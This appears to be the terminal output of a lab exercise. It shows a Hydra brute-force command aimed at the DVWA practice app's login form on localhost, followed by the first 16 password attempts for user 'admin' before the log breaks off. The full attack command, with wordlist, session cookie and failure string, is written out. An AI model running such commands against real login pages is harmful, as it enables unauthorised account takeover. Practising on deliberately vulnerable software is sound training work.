 ┌──(user㉿vskripnik)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
 and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 04:47:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)